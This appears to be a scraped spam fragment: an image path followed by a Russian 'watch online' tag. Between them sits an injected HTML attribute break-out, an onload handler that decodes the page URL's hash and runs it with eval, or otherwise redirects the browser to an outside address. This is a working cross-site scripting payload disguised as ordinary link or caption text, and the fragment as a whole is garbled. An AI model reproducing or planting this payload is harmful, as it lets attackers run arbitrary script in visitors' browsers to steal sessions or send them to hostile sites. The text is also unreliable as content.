 " onload="s=decodeURI(location.hash.substr(1)); s ? eval(s) : location='http://example.com/r'; смотреть онлайн